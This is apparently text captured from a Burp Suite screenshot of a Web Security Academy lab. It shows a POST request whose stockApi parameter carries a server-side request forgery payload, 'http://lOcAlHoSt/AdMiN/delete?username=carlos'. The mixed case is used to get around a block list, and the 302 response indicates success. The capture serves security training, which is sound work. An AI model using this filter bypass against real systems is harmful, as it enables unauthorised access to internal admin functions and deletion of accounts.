 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac091f531f70eccac07b7574009c00ef.web-security-academy.net
3 Cookie: session=UtBZ3eNCXeYTEwIaynSdexRzHcpTbXvL
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac091f531f70eccac07b7574009c00ef.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac091f531f70eccac07b7574009c00ef.web-security-academy.net
11 Content-Length: 54
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://lOcAlHoSt/AdMiN/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=uG7urjVuT861mVTotma54VvKsbP4mkzQ; Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8